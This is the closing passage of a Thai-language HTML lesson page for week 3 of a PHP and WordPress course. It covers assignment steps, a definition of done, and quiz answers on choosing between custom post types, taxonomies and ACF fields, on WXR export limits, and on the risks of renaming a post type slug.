      <strong>สร้าง <code>DESIGN-ANALYSIS.md</code></strong> — ตารางแมป CPT ↔ taxonomy ↔ ACF group ↔ หน้าดีไซน์ (อย่างน้อย 8 CPT หลัก)
      + คอลัมน์ "เหตุผลที่เป็น CPT/Taxonomy/Field" ของแต่ละตัว (ใช้ต้นไม้ตัดสินใจจากภาพที่ 1)</div></div>

    <div class="step"><div class="num">3</div><div>
      <strong>เลือก 1 CPT มาวิเคราะห์ลึก</strong> (แนะนำ <code>ssws__shop</code> ที่พัก) — เขียนว่ามันมี field อะไร, taxonomy อะไร,
      หน้า listing/detail map ไปไฟล์ไหน, has_archive เป็นอะไร → ต้องทำ listing ยังไง</div></div>

    <div class="step"><div class="num">4</div><div>
      <strong>ลิสต์ "คำถามที่ต้องถามทีม"</strong> — อย่างน้อย 3 ข้อจากปริศนาในบท:
      ① บทบาท <code>whattosee</code> vs <code>sstr_spot</code> ② ลบ <code>ss_whattosee</code> template ได้ไหม ③ ข้อมูลทดสอบเอามาจากไหน (WXR ว่าง)</div></div>

    <div class="step"><div class="num">5</div><div>
      <strong>push GitHub</strong> — repo <code>fujisawa-data-model-analysis</code> (⚠️ เอกสารวิเคราะห์ generic — ห้ามแปะข้อมูล/เนื้อหาจริงของบริษัท ใช้ชื่อ CPT ที่เป็นโครงสร้างพอ ไม่ลง content จริง)</div></div>
  </div>

  <div class="card">
    <h3>✅ Definition of Done</h3>
    <ul class="check">
      <li>DESIGN-ANALYSIS.md มีตารางแมป ≥8 CPT + เหตุผล CPT/Tax/Field ทุกแถว</li>
      <li>วิเคราะห์ลึก 1 CPT ครบ (field/taxonomy/template/archive)</li>
      <li>ลิสต์คำถามทีม ≥3 ข้อ — แต่ละข้ออธิบายว่า "ถ้าไม่เคลียร์จะพังยังไง"</li>
      <li>อธิบายได้ปากเปล่า: ทำไม area เป็น taxonomy ไม่ใช่ field + Quiz ตอบได้</li>
    </ul>
  </div>

  <h2>📝 Quiz — ทดสอบความเข้าใจ</h2>
  <details><summary>ข้อ 1: "ราคาห้องพัก" ควรเป็น CPT, Taxonomy หรือ Field? เพราะอะไร</summary>
    <p><strong>Field</strong> — เพราะมันเป็นคุณสมบัติเฉพาะตัวของโรงแรมแต่ละแห่ง ไม่ได้ใช้ "จัดกลุ่ม" (ไม่มีใครกรอง "โรงแรมราคา 3,200 บาทพอดี")
    และไม่มีหน้ารายละเอียดของ "ราคา" เอง · ถ้าอยากกรองเป็น<em>ช่วง</em>ราคา (ถูก/กลาง/แพง) ค่อยเพิ่ม taxonomy "ระดับราคา" แยกต่างหาก</p></details>
  <details><summary>ข้อ 2: ทำไม "ย่าน (area)" เป็น taxonomy ดีกว่า ACF select field?</summary>
    <p>เพราะ area ใช้ "กรอง" (โรงแรมทั้งหมดในย่านนี้) + ใช้ซ้ำข้าม CPT — taxonomy ให้ 3 อย่างที่ field ให้ไม่ได้:
    ① index ทำให้ query เร็ว (field ต้อง meta_query LIKE = ช้า) ② หน้า archive <code>/area/enoshima/</code> ฟรี ③ แก้ term ที่เดียวมีผลทุก CPT ที่ผูก</p></details>
  <details><summary>ข้อ 3 (security/production): <code>can_export:false</code> ทุก CPT ทำให้ export WXR ว่าง — กระทบการเตรียม sandbox ยังไง และวิธีแก้?</summary>
    <p>WXR (Tools → Export) จะไม่มีเนื้อหา CPT ติดมา → ถ้าพึ่ง WXR อย่างเดียว sandbox จะไม่มีข้อมูลทดสอบ template ·
    วิธีแก้: ① DB dump ผ่าน Fujisawa migration system (ได้ครบสุด) ② REST API <code>/wp-json/wp/v2/{cpt}</code> — <strong>แต่ต้องเปิด show_in_rest ที่ field group ก่อน</strong> ไม่งั้น <code>acf:[]</code> ว่าง (Risk R3)
    ③ WP All Export (CSV) · บทเรียน production: อย่าสมมุติว่า "export = ได้ทุกอย่าง" ต้องรู้ข้อจำกัดของเครื่องมือ</p></details>
  <details><summary>ข้อ 4: ทำไมการเปลี่ยน slug ของ CPT ใน CPT UI เล่นๆ ถึงอันตราย (เคส ss_whattosee)?</summary>
    <p>เพราะ slug คือค่าใน <code>post_type</code> ที่ผูกโพสต์ทุกชิ้นเข้ากับ type · เปลี่ยน slug = register type ใหม่ที่ไม่มีโพสต์เดิมผูกอยู่
    → เนื้อหาเดิมทั้งหมด "หลุด" (ยังอยู่ใน DB แต่ชี้ไป type ที่ไม่มีแล้ว) หน้า 404 ทั้งหมวด · ทางถูก: ต้องติ๊ก "Migrate posts to renamed post type" เสมอ + สำรอง DB ก่อน (Risk R1)</p></details>

  <div class="card" style="border:2px solid var(--brand)">
    <h3 style="margin-top:0">⏭ สัปดาห์หน้า</h3>
    <p style="margin:0"><strong>Week 4 — ACF ลึก: 24 Field Groups ⭐:</strong>
    รู้แล้วว่าอะไรควรเป็น Field — คราวนี้เจาะ ACF เต็ม: field ชนิด <code>qtranslate_*</code> (8 ภาษา), acf-json version control,
    field GEO ที่ต้องเพิ่ม และ<strong>เริ่มถัก security</strong> — escape ทุก output ตั้งแต่บรรทัดแรกที่แสดง field</p>
  </div>

  <div class="nav-bottom">
    <a class="btn ghost" href="../week-02/index.html">← Week 2</a>
    <a class="btn ghost" href="../index.html">หน้ารวมคอร์ส</a>
    <a class="btn" href="../week-04/index.html">Week 4 →</a>
  </div>
  <footer>PHP Full Stack Track × Fujisawa V2.1 · Week 3 · มาตรฐานบทเรียน 7 ส่วน</footer>
</div>
</body>
</html>
</file>




